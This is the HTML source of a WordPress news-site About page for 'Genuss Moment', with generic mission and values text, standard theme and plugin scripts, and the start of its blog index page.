			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="wp-singular page-template-default page page-id-44 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.10.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-51"><a href="/about/" aria-current="page" class="menu-link">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-">
<a class="ast-custom-button-link" href="/contact/" target="_self"><div class="ast-custom-button">Explore Now</div></a><a class="menu-link" href="/contact/" target="_self">Explore Now</a>
</div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline" aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-51"><a href="/about/" aria-current="page" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article class="post-44 page type-page status-publish ast-article-single" id="post-44" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear" data-ast-blocks-layout="true" itemprop="text">

	
	
<div class="wp-block-uagb-container uagb-block-c61f8af5 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-a9f61422"><h1 class="uagb-heading-text">Discover Your Moment</h1></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-828d2bae alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-f024830a"><h2 class="uagb-heading-text">Our team comprises seasoned journalists and media experts who are passionate about delivering quality content. With extensive backgrounds in various fields, we analyze stories from different angles for a well-rounded view. This diverse expertise enables us to present news that is not only current but also contextually rich.</h2></div>



<div class="wp-block-uagb-container uagb-block-bf9fc09d">
<div class="wp-block-uagb-container uagb-block-123b638b">
<div class="wp-block-uagb-image alignleft uagb-block-5cf4d5d4 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg ,/wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg 780w, /wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg" alt="" class="uag-image-9" width="590" height="400" title="" role="img"></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-d65ea7f2">
<div class="wp-block-uagb-advanced-heading uagb-block-c7f4308f">
<p class="uagb-heading-text">At Genuss Moment, we are driven by a desire to empower our readers with knowledge. Our principles prioritize integrity, transparency, and engagement, allowing us to build trust with our audience. We believe that informed individuals contribute to a more enlightened and connected society.</p>
<p class="uagb-desc-text">We cater to a wide range of clients, from casual readers to industry professionals. Our commitment to delivering timely and reliable information makes us a preferred source for many. Join our community of informed individuals seeking clarity in the fast-paced news landscape.</p>
</div>
</div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-79cf241d alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-5ad12d8d"><h3 class="uagb-heading-text">Join Our Community of Informed Readers Today!</h3></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__default-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-d0d5ca1d"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-9f80772e wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link" aria-label="" href="/about/contact/" rel="follow noopener" target="_self"><div class="uagb-button__link">Explore Now</div></a></div></div>
</div></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-610697dd alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-69f37cc4">
<div class="wp-block-uagb-advanced-heading uagb-block-d05c151e">
<h2 class="uagb-heading-text">Core Values</h2>
<p class="uagb-desc-text">Our values guide us in delivering trustworthy and engaging news content.</p>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-ba2de339">
<div class="wp-block-uagb-container uagb-block-bc30d310">
<div class="wp-block-uagb-advanced-heading uagb-block-55582f47">
<h3 class="uagb-heading-text">Integrity</h3>
<p class="uagb-desc-text">We uphold the highest standards of accuracy and honesty in our reporting. Trust is essential, and we strive to earn it with every story.</p>
<div class="uagb-separator"></div>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-f6ed2cec">
<div class="wp-block-uagb-advanced-heading uagb-block-84914ac1">
<h3 class="uagb-heading-text">Engagement</h3>
<p class="uagb-desc-text">We believe in fostering interaction and dialogue with our readers. Your voice matters, and we aim to reflect your interests and concerns.</p>
<div class="uagb-separator"></div>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-513ad3e0">
<div class="wp-block-uagb-advanced-heading uagb-block-90ff965c">
<h3 class="uagb-heading-text">Innovation</h3>
<p class="uagb-desc-text">We embrace new ideas and technologies to enhance our news delivery. Constantly evolving, we strive to remain at the forefront of media trends.</p>
</div>
</div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-b5f2dd4a alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-50082671">
<div class="wp-block-uagb-info-box uagb-block-8768d98f uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top wp-block-uagb-info-box--has-margin"><div class="uagb-infobox-margin-wrapper"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">Stay Connected with Us</h2></div>
<p class="uagb-ifb-desc">Subscribe to our newsletter for the latest updates and never miss out on what&#8217;s happening around the world.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/contact/" class="uagb-infobox-cta-link wp-block-button__link" target="_self" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Explore Now</span></a></div>
</div></div></div>
</div>
</div></div>

	
	
</div>
<!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div>
<!-- #primary -->


	</div> <!-- ast-container -->
	</div>
<!-- #content -->
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-lheavy ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-51"><a href="/about/" aria-current="page" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright">
<p>Copyright &copy; 2025 Genuss Moment</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script>
<script src="/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.0" id="astra-theme-js-js"></script>
<script src="/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};</script>
<script src="/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/spectra-block-positioning.min.js?ver=2.19.7" id="uagb-block-positioning-js-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/uagb-button-child.min.js?ver=2.19.7" id="uagb-button-child-js-js"></script>
<script src="/wp-content/uploads/uag-plugin/assets/0/uag-js-44.js?ver=1745383439" id="uag-script-44-js"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
				</body>
</html>
</file>

<file: blog/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Blog &#8211; Genuss Moment</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Comments Feed" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"🏳️‍⚧️","🏳️​⚧️")?!1:!n(e,"🇺🇳","🇺​🇳")&&!n(e,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!n(e,"🐦‍🔥","🐦​🔥")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.10.0" media="all">
<style id="astra-theme-css-inline-css">:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content 